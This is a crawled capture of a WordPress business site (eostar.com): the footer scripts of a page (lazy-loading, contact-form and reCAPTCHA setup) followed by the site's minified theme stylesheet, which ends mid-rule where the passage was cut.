		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dfd-ronneby_child\/*","\/wp-content\/themes\/dfd-ronneby\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1749339961">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.8.3">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1749339961">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1749339961" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eostar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1749339961" id="contact-form-7-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby_child/assets/js/script.js?ver=1749339961" id="main-js"></script>
<script type="text/javascript" id="dfd_js_plugins-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/eostar.com\/wp-admin\/admin-ajax.php","nonce":"6a676317ed"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/themes/dfd-ronneby/assets/js_pub/compresed.min.js" id="dfd_js_plugins-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lev6DslAAAAACoRFAFhW96zy61nZ5Uirk2ZoOAA&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lev6DslAAAAACoRFAFhW96zy61nZ5Uirk2ZoOAA",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1749339961" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://eostar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://eostar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763699765 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby_child/style.css?ver=1749339961
body_size: 5537
content:
:root{--color-highlight:#e88931;--color-brand:#406ea3;--body-font-family:'Roboto',sans-serif;--font-satoshi:'Satoshi',sans-serif;--font-dmsans:'DM Sans', sans-serif}.satoshi-regular{font-family:"SatoshiRegular";font-weight:400}.satoshi-bold{font-family:"SatoshiBold";font-weight:700}.satoshi-light{font-family:"SatoshiLight";font-weight:300}.dmsans{font-family:"DM Sans",sans-serif;letter-spacing:.1px}body,div,dl,dt,dd,ul,ol,li,pre,form,p,blockquote,th,td{font-family:var(--body-font-family);font-size:19px;line-height:27px}.row{width:1272px}.wpb_text_column li,.dfd-heading-shortcode li{list-style:none;padding-left:1.2em;position:relative}.wpb_text_column ul,.wpb_text_column ul li,.dfd-heading-shortcode ul,.dfd-heading-shortcode ul li{font-size:inherit;color:inherit}.wpb_text_column li::before,.dfd-heading-shortcode li::before{position:absolute;content:"";display:inline-block;width:10px;height:10px;background:var(--color-highlight);border-radius:100%;left:0;top:.4em}@media (max-width:1300px){.wpb_row.row{padding-left:36px;padding-right:36px}.full_width_content_paddings .wpb_row.row,.full_width_content .wpb_row.row,.row .row{padding-left:0;padding-right:0}}@media (max-width:799.9px){.hide-for-mobile{display:none!important}}@media (min-width:1101px){.show-for-mobile{display:none!important}}.side-area-controller-wrap{height:84px;width:86px;background:var(--color-highlight);margin-top:-20px}.side-area-controller-wrap{--line-bg:#fff}.side-area-controller-wrap a{width:33px}.side-area-controller-wrap a .icon-wrap{width:100%;margin-left:-18px}#header-container.small .side-area-controller-wrap a{margin-top:-10px}.side-area-controller-wrap a .icon-wrap.dfd-top-line{margin-top:-6px}.side-area-controller-wrap a .icon-wrap.dfd-bottom-line{margin-top:6px}#header-container .side-area-controller-wrap .icon-wrap:before,#header-container .side-area-controller-wrap .icon-wrap:after{background:var(--line-bg)!important}#header-container .side-area-controller-wrap .icon-wrap.dfd-top-line::before,#header-container .side-area-controller-wrap .icon-wrap.dfd-top-line::after{background:linear-gradient(to right,var(--line-bg),var(--line-bg) 15%,rgba(255,255,255,0) 15%,rgba(255,255,255,0) 40%,var(--line-bg) 40%)!important}#header-container .side-area-controller-wrap .icon-wrap.dfd-middle-line::before,#header-container .side-area-controller-wrap .icon-wrap.dfd-middle-line::after{background:linear-gradient(to right,var(--line-bg),var(--line-bg) 60%,rgba(255,255,255,0) 60%)!important}#header-container.small:not(.header-style-7):not(.header-style-14) #header .side-area-controller-wrap{height:78px}#header-container #header .header-wrap>.row:last-child .header-main-panel .header-col-fluid .fixed-header-logo{margin:13px 0 0 56px}.nav-menu .mega-menu-item .item-title{text-transform:capitalize;padding:3px 40px 0}.nav-menu .mega-menu-item .item-title::before{content:"";height:2px!important;background:currentColor!important;position:absolute;left:40px!important;bottom:6px!important;top:auto!important;right:auto!important;width:0!important;transition:width .2s linear;opacity:1!important}#header-container.small .nav-menu .mega-menu-item .item-title::before{background:#fff;bottom:10px!important}.nav-menu .mega-menu-item .item-title:hover::before,#header .mega-menu .menu-item-depth-0.current-menu-item .item-title::before{width:calc(100% - 80px)!important}#header-container.dfd-new-headers.header-style-2:not(.small) #header .header-wrap nav.mega-menu ul.nav-menu .mega-menu-item.menu-item-depth-0.has-submenu .item-title:hover,#header .header-wrap nav.mega-menu ul.nav-menu .mega-menu-item.menu-item-depth-0.has-submenu .item-title.open{color:#fff!important}#header .mega-menu .menu-item-depth-0.current-menu-item::after{display:none!important}@media (min-width:1101px){@-webkit-keyframes growDown{0%{-webkit-transform:scaleY(0);transform:scaleY(0)}80%{-webkit-transform:scaleY(1.1);transform:scaleY(1.1)}100%{-webkit-transform:scaleY(1);transform:scaleY(1)}}@keyframes growDown{0%{-webkit-transform:scaleY(0);transform:scaleY(0)}80%{-webkit-transform:scaleY(1.1);transform:scaleY(1.1)}100%{-webkit-transform:scaleY(1);transform:scaleY(1)}}.nav-menu div.sub-nav{-webkit-animation:growDown 500ms ease-in-out forwards;animation:growDown 500ms ease-in-out forwards;-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center}#header-container.logo-position-left:not(.small) #header .header-wrap>.row:last-child .header-main-panel .logo-for-panel .inline-block img{background:none}#header-container #header .header-wrap>.row:last-child .header-main-panel .logo-for-panel a{background:none;padding:15px;height:86px;width:86px;position:relative;top:-15px;left:25px}body #header-container.logo-position-left:not(.small) .header-col-fluid{margin-left:108px}}@media (min-width:1100.1px) and (max-width:1300px){.nav-menu .mega-menu-item .item-title{padding-left:20px;padding-right:20px}.nav-menu .mega-menu-item .item-title:hover::before,#header .mega-menu .menu-item-depth-0.current-menu-item .item-title::before{width:calc(100% - 40px)!important}.nav-menu .mega-menu-item .item-title::before{left:20px!important}}#header-container #header .header-wrap>.row:last-child .header-main-panel .header-col-fluid .fixed-header-logo{left:0}#header-container.dfd-new-headers .header-top-panel .header-info-panel .top-info{color:#fff;font-size:14px}#header-container .top-info a:hover{opacity:.65}#header-container .top-info span a[href^="mailto:"]{font-size:14px;font-weight:300;font-family:var(--body-font-family)}.top-info span{font-style:normal;font-family:var(--body-font-family);font-weight:300;letter-spacing:0;margin:0 2em;position:relative}.top-info span:first-child{margin-left:9px}.top-info span:not(:last-child)::after,.dfd-additional-header-menu li:not(:last-child) a::after{content:"";position:absolute;width:34px;height:2px;background:#535353;top:calc(50% - 1px);transform:translateX(10px);display:none}.dfd-additional-header-menu li a{text-transform:initial;font-size:14px;letter-spacing:0;position:relative;font-family:var(--body-font-family);color:#fff!important;font-weight:300}.dfd-additional-header-menu li a:hover{opacity:.65}.dfd-additional-header-menu li:not(:last-child){padding-right:55px}.header-top-panel .header-info-panel .top-info,.dfd-additional-header-menu,.header-top-panel .header-info-panel{height:35px;line-height:35px}#header-container.header-style-1 #header .header-top-panel{background:#101010}.dfd-additional-header-menu li a{border-bottom:1px solid rgba(0,0,0,0)}.dfd-additional-header-menu li a:hover{border-bottom-color:#bababa!important}@media (max-width:1332px){#header-container .top-info span a[href^="mailto:"],#header-container.dfd-new-headers .header-top-panel .header-info-panel .top-info,.dfd-additional-header-menu li a{font-size:11px}}@media (max-width:1100.9px){.dfd-additional-header-menu,.header-top-panel{display:none}}@media (max-width:1100.9px){body .sidr ul li a{font-size:13px}#header-container:not(.small) #header .header-wrap>.row:last-child .columns.header-main-panel .header-col-left .mobile-logo{padding:10px}#header-container:not(.small) #header .header-wrap>.row:last-child .columns.header-main-panel .header-col-right,#header-container:not(.small) #header .header-wrap>.row:last-child .columns.header-main-panel .header-col-left{padding:0;height:69px;line-height:69px}body:not(.dfd-custom-padding-html) #header-container #header .header-top-panel,body:not(.dfd-custom-padding-html) #header-container #header .header-wrap{padding:0}#header-container:not(.small) #header .header-wrap>.row:last-child .columns.header-main-panel .header-col-right .header-icons-wrapper{float:right;display:flex}#header-container #header .form-search-wrap{order:-1}.icon-mobile-menu{height:74px;width:74px;background:var(--color-highlight);--line-bg:#fed8c0}.icon-mobile-menu span.icon-wrap{left:26px;height:2px}.icon-mobile-menu span.icon-wrap.dfd-middle-line{background:linear-gradient(to right,var(--line-bg),var(--line-bg) 60%,rgba(255,255,255,0) 60%)!important}.icon-mobile-menu span.icon-wrap.dfd-top-line{background:linear-gradient(to right,var(--line-bg),var(--line-bg) 15%,rgba(255,255,255,0) 15%,rgba(255,255,255,0) 40%,var(--line-bg) 40%)!important;margin-top:-6px}.icon-mobile-menu span.icon-wrap.dfd-bottom-line{background:var(--line-bg)!important;margin-top:6px}#header-container:not(.small){border-bottom:none}#header-container:not(.small) #header .mobile-logo img{height:84px!important}#sidr .sidr-inner>ul>li>a{line-height:1.7;padding-top:15px;padding-bottom:15px}}@media only screen and (min-width:1025px){.header-wrap{padding:0!important}}.header-layout-fullwidth>#header>.header-wrap>.row,.header-layout-fullwidth>#header>.header-wrap>.row .columns{padding-left:0!important;padding-right:0!important}##footer{background:#406ea3}#footer>.row{padding:70px 20px}.footer-about>.wpb_wrapper{padding-right:10%}#footer .widget.widget_nav_menu ul li{display:block;float:none;padding:0 10px 10px 20px;height:auto!important;min-height:auto!important;width:100%;text-align:left;font-family:var(--body-font-family);border:none}#footer .widget.widget_nav_menu ul li:before{top:40%}#footer li a{color:#a7a6a6!important;font-size:15px!important;line-height:22px!important}#footer .dfd-list-content .content{color:#fff}#footer .widget.widget_nav_menu ul li a{display:inline-block;position:relative}#footer li a{color:#fff!important}.widget.widget_nav_menu ul li:before{background:#fff}.footer-contact-info li{margin-bottom:10px}#footer .dfd-icon-list{width:190px}#footer .dfd-icon-list .dfd-list-icon-block{position:relative;top:5px}.footer-social-accounts .soc-icon-container{display:flex;justify-content:flex-end;align-items:flex-end}.footer-social-accounts .soc-icon-container i{background:#fff}.footer-social-accounts .soc-icon-container i::before{color:var(--color-highlight)}.footer-social-accounts a.custom-backtotop i{background:#fff}.footer-social-accounts a.custom-backtotop i::before{color:var(--color-highlight)}#footer .dfd-new-soc-icon a.{width:39px;height:39px}.body-back-to-top{display:none}#footer .dfd-new-soc-icon a.custom-backtotop{width:50px;height:50px;line-height:49px}#footer li a::before{content:"";position:absolute;left:0;right:0;border-bottom:2px solid #fff;bottom:-2px;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#footer li a:hover::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.dfd-icon-list-wrap .dfd-list-content-block a{position:relative}@media (max-width:799.9px){.footer-links>.wpb_wrapper>.dfd-spacer-module{display:none}.footer-links .widget{margin-bottom:0}}@media (max-width:798px){.dfd-custom-row-footer .six{display:flex;justify-content:center}.dfd-custom-row-footer .dfd-spacer-module{display:none}}#sub-footer{height:44px;line-height:44px}@media (max-width:1006.9px){.page-hero>.wpb_row{height:400px}.page-hero .six{display:flex;align-items:center;justify-content:center;height:400px}}@media (max-width:799.9px){.page-hero .six{position:absolute;width:100%;height:100px;bottom:0}.page-hero h1{font-size:28px!important;line-height:1.1!important}}@media (min-width:800px){.page-hero .dfd-row-bg-wrapper-cover{left:50%;right:0;width:auto}.page-hero .six:first-child{background-color:rgba(64,110,163,1)!important}}.home-products .side-title p{font-size:13px;line-height:19px;color:var(--color-highlight)}@media (min-width:800px){.home-products .side-title p{position:absolute;top:50px;left:-60px;transform:rotate(-90deg)}}.home-products .bg-extended{position:relative;background-color:var(--color-highlight)}.home-products .bg-extended::after{content:"";position:absolute;top:0;bottom:0;width:2000px;background-color:var(--color-highlight);z-index:-1;display:block}.home-products .bg-extended{padding-left:36px}@media (min-width:1140px){.home-products .bg-extended{padding-left:80px}.home-products .left-col{padding-right:80px}}.home-products .text-bg .vc_single_image-wrapper{position:relative;margin-top:-145px;z-index:-1}.bg-extended .wpb_wrapper>div{position:relative;z-index:10}.bg-extended .wpb_wrapper>div.quote{position:absolute;bottom:0;right:0;z-index:1;transform:translate(30%,-10%)}@media (max-width:1402px){.bg-extended .wpb_wrapper>div.quote{transform:translate(20px,-10%)}}.service-list .list>.row{display:flex;align-items:stretch;justify-content:flex-end}.service-list .info-box>.wpb_wrapper{padding:30px 36px;background:#fff;height:100%}.service-list .info-box{margin-bottom:20px}.service-list .info-box .wpb_content_element li,.service-list .info-box .wpb_content_element p{font-size:15px;line-height:22px;color:#575757}.service-list-bg{position:absolute;transform:translate(-100px,-521px)}.home-bottom-section>.vc-row-wrapper:first-child{position:absolute;transform:translateY(-110px)}.home-bottom-section>.vc-row-wrapper:nth-child(2) .row{padding-top:80px;background:#fff}.home-bottom-section>.vc-row-wrapper.map .row{margin-right:-10px;padding:0}@media (min-width:799px){.home-bottom-section>.vc-row-wrapper:nth-child(2) .four{width:auto;padding:85px 0 0 100px}.home-bottom-section>.vc-row-wrapper:nth-child(2) .row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-top:0;background:none}.home-bottom-section>.vc-row-wrapper:nth-child(2){padding-right:calc(17% - 10px)!important;background:-webkit-gradient(linear,left top,right top,color-stop(50%,transparent),color-stop(50%,#fff),to(#fff));background:-o-linear-gradient(left,transparent 50%,#fff 50%,#fff 100%);background:linear-gradient(90deg,transparent 50%,#fff 50%,#fff 100%)}.home-bottom-section>.vc-row-wrapper:nth-child(2) .four.columns{padding-right:0!important}}@media (max-width:1100.9px){.home-products .home-products-book,.home-products .home-products-left-text{margin-top:0!important}}@media (max-width:799.9px){.service-list .list>.row{flex-wrap:wrap}.service-list .info-box{width:100%}}.home-2-hero-heading{width:410px;max-width:100%}.button-variant-2 .dfd-button-text-main{font-family:'SatoshiBold'!important;padding:1em 2.2em!important;line-height:1!important;font-size:18px!important;background-color:var(--color-highlight);text-transform:uppercase!important}.button-variant-2 .dfd-button-text-main:hover{background-color:#4d84c4}.button-variant-2 .dfd-button-inner-cover{border-radius:100px!important}@media (max-width:400px){.button-variant-2 .dfd-button-text-main{font-size:14px!important}}.home-2-hero-icons{background-position:right center}.home-2-hero-icons-content{padding-top:5%;padding-bottom:5%;margin-top:-50px;float:right}@media (max-width:799px){.home-2-hero-icons-content .row{display:flex}.home-2-hero-icons-content .four{width:33%}#main-wrap .home-2-hero-icons-content{width:calc(100% + 78px);margin-left:-36px;margin-top:0;margin-bottom:40px;max-width:initial;padding:40px 10px 40px 0}.home-2-hero-icons{padding-top:0!important}.home-2-hero-content .home-2-hero-heading .widget-title{font-size:40px!important;line-height:1!important}}.home-2-hero .side-title{position:relative}.home-2-hero .side-title .inline-block{position:absolute;left:-195px;transform:rotate(-90deg);top:69px;text-transform:uppercase}@media (max-width:1450px){.home-2-hero .side-title .inline-block{left:-80px}}.home-2-hero .side-title .inline-block::after{content:"";position:absolute;height:2px;width:76px;background:rgba(255,255,255,.55);left:-93px;top:6px}.home-2-section-intro-heading{width:498px;max-width:100%}.home-2-section-intro-content{width:400px;max-width:100%}.home-2-image-boxes>.vc-row-wrapper>.row{display:flex;justify-content:stretch;padding:0 4.3%}.home-2-image-boxes-item{padding:9.8% 4.27% 3%;margin:12px}@media (max-width:864px){.home-2-image-boxes>.vc-row-wrapper>.row{flex-wrap:wrap}body .home-2-image-boxes .home-2-image-boxes-item{width:calc(50% - 24px)}.home-2-image-boxes .home-2-image-boxes-item:last-child{width:100%}}@media (max-width:600px){body .home-2-image-boxes .home-2-image-boxes-item{width:100%;margin:12px 0;padding-top:100px;padding-bottom:30px}}.service-list.home-2-service-list .info-box{padding-left:20px;padding-right:20px}.service-list.home-2-service-list .list>.row{padding:0 3.3%}@media (max-width:884px){.service-list.home-2-service-list .list>.row{flex-wrap:wrap}body .service-list.home-2-service-list .info-box{width:50%;margin-bottom:40px}.service-list.home-2-service-list .info-box:last-child{width:100%}}@media (max-width:600px){body .service-list.home-2-service-list .info-box{width:100%;margin:12px 0}}@media (min-width:1000px){body .home-2-section-video{padding-left:29%;padding-right:29%}}body .home-2-section-checklist{background-position:right center!important}.dfd-heading-shortcode .list-variant-1 li{font-size:16px;line-height:29px;color:#7a7a7a}.dfd-heading-shortcode .list-variant-1 li::before{width:8px;height:8px;z-index:10;top:10px}.dfd-heading-shortcode .list-variant-1 li::after{position:absolute;content:"";display:inline-block;width:12px;height:12px;background:#fee6d3;border-radius:100%;left:-2px;top:8px;z-index:5}@media (max-width:1600px){body .home-2-section-checklist{background-size:auto!important}}@media (max-width:1200px){body .home-2-section-checklist{background-position:calc(100% + 30vw) center!important;background-size:100%!important}}@media (max-width:798.9px){body .home-2-section-checklist{background-position:right calc(100% + 100px)!important;background-size:400px auto!important}}.home-2-section-latest-news{background-image:linear-gradient(to bottom,#f7f7f7,#fff)!important}.home-2-section-latest-news-content .entry-meta>span:not(.entry-date){display:none}.home-2-section-latest-news-content .entry-date{color:#000;font-size:11px;line-height:15px;background:#f2e3d7;padding:.5em 1em;border-radius:5px;font-family:satoshiBold,sans-serif}.home-2-section-latest-news-content .entry-date::before{content:"Posted on "}.home-2-section-latest-news-content .entry-content p{font-family:'DM Sans',sans-serif;font-size:16px;line-height:22px;color:#7a7a7a}.home-2-section-latest-news-content .entry-thumb{width:120px;height:120px;margin:70px auto;display:flex;align-items:flex-end}.home-2-section-latest-news-content .fn{background:none!important;padding:0!important}.home-2-section-latest-news-content .cat-name{font-size:11px;line-height:15px;text-transform:uppercase;font-family:satoshiBold,sans-serif;letter-spacing:4px}.home-2-section-latest-news-content .dfd-blog-title a{font-family:satoshiBold,sans-serif;font-size:30px!important;line-height:32px!important;color:#000}.home-2-section-latest-news-content .cover{background-color:#f1f1f1;padding:60px 40px 30px 40px!important;height:100%;position:relative}.home-2-section-latest-news-content .dfd-blog>div:last-child{margin-left:0}.home-2-section-latest-news-content .dfd-blog>div{position:static!important;margin-bottom:20px!important}.home-2-section-latest-news-content .entry-media{overflow:visible}.home-2-section-latest-news-content .dfd-meta-wrap{position:absolute;top:-85px}.home-2-section-latest-news-content .dfd-news-categories{margin-bottom:8px}@media (min-width:521px){.home-2-section-latest-news-content .cover{margin-left:32px}.home-2-section-latest-news-content .dfd-blog{display:flex;align-items:stretch;flex-wrap:wrap}}.home-2-section-partner-carousel .cover{background-image:url(../../../../../../themes/dfd-ronneby_child/assets/images/carousel-bg.png);background-size:100% 100%;background-repeat:no-repeat;background-position:center center}.home-2-section-partner-carousel .dfd-single-image-module{height:97px;display:flex;justify-content:center;align-items:center;background:#fff;margin:30px 7px;box-shadow:1px -1px 9px 0 #f1f4f8}.home-2 #footer{background:none;width:100%}.home-2 #footer .full_width_content{padding:0}.home-2 #footer .four{padding:0}.home-2 .home-2-section-footer-left,.home-2 .home-2-section-footer-middle,.home-2 .home-2-section-footer-right{width:100%;margin:0!important}.home-2 .home-2-section-footer-left .person img{width:100%}.home-2 .home-2-section-footer-middle{background-image:url(../../../../../../themes/dfd-ronneby_child/assets/images/eostar-footer-2.jpg);background-repeat:no-repeat;background-size:cover}.home-2 .home-2-section-footer-right{background:#262626}.home-2-section-footer>.vc-row-wrapper>.row{display:flex;align-items:stretch;flex-wrap:wrap}.home-2-section-footer-logo,.home-2-section-footer-intro,.home-2-section-footer-social{width:334px;float:right;margin-right:40px;max-width:calc(90% - 40px)}.home-2 .home-2-section-footer-middle{padding-left:40px;padding-right:40px}.home-2 #footer .home-2-section-footer-middle{padding-left:4%;padding-right:5%}#footer .home-2-section-footer-middle .dfd-icon-list{display:flex;flex-wrap:wrap;width:100%}.home-2-section-footer-middle .dfd-icon-list li{width:50%;margin:20px 0}.home-2-section-footer-middle .dfd-icon-list li:nth-child(3) img{width:20px;height:20px}.home-2 #footer .home-2-section-footer-right{padding-left:4%;padding-right:4%}.home-2 #footer .home-2-section-footer-right input:not([type="submit"]){border:none;border-bottom:1px solid #3c3c3c;padding-left:0}body .wpcf7 form .wpcf7-submit{font-family:'SatoshiBold';padding:1em 2.2em;width:200px;color:#fff;font-size:13px;background-color:var(--color-highlight);text-transform:uppercase;border-radius:100px!important}body .wpcf7 form .wpcf7-submit:hover{background-color:#4d84c4;color:#fff}.home-2 #sub-footer{display:none}@media (min-width:600px) and (max-width:1079.9px){.home-2 .home-2-section-footer-left{width:60%}.home-2 .home-2-section-footer-middle{width:40%}.home-2 #footer .home-2-section-footer-right{width:100%;padding-left:15%;padding-right:15%}}@media (min-width:1080px){.home-2 .home-2-section-footer-left{width:36.9%}.home-2 .home-2-section-footer-middle{width:37.1%}.home-2 #footer .home-2-section-footer-right{width:26%}}.process-list-item>.row{display:flex;align-items:stretch;flex-wrap:wrap}.process-list-item .columns{height:auto!important;min-height:0!important}.process-list-text{padding:6% 15% 6% 6%}.process-list-item .process-list-text:first-child{padding-left:10%}.process-list-item .side-title{position:relative}.process-list-item .side-title .block-title{position:absolute;left:-77px;transform:rotate(-90deg);top:91px;text-transform:uppercase}.process-list-btn .dfd-button-inner-cover::before,.process-list-btn .dfd-button-inner-cover::after{display:none!important}.process-list-btn .dfd-button-text-main{padding:0 24px!important;height:56px!important;line-height:56px!important}.process-list-btn .dfd-button-inner-cover{border:none!important}.process-list-btn .dfd-button-link{position:relative;padding-right:67px;overflow:hidden;background-color:var(--color-highlight);font-family:Muli,sans-serif}.process-list-btn .dfd-button-link::after,.process-list-btn .dfd-button-link::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0}.process-list-btn .dfd-button-link::after{background-image:url(../../../../../../themes/dfd-ronneby_child/assets/images/arrow.png);background-repeat:no-repeat;background-position:top 50% right 20px;z-index:1}.process-list-btn .dfd-button-link::before{background:var(--color-brand);z-index:1;transform:translateX(-120%);transition:transform .2s linear,background .2s linear}.process-list-btn .dfd-button-link:hover::before{transform:translateX(0)}@media (max-width:1080px){.process-list-item .side-title .block-title{left:-70px}}@media (max-width:799.9px){.process-list .process-list-image{width:100%!important;padding-bottom:80%!important}.process-list-item .side-title .block-title{left:-50px;font-size:13px!important}.process-list-item .process-list-text:first-child{order:2}}.page-hero-style-2 .page-hero-title-container{padding-bottom:33.75%;position:relative}.page-hero-style-2 .dfd-title{position:absolute;left:30.9%;top:0;width:481px;bottom:0;right:0;display:flex;align-items:center}.page-hero-style-2 .dfd-heading-shortcode{line-height:0;height:0}.section-vision .left-col::before{content:"";height:86px;width:86px;background:var(--color-highlight);position:absolute;right:100%;bottom:-77px}.section-vision .left-col{position:relative}@media (max-width:1099.9px){.page-hero-style-2>.wpb_row{height:auto}}@media (max-width:1003px){.page-hero-style-2 .dfd-title{left:38.9%}}@media 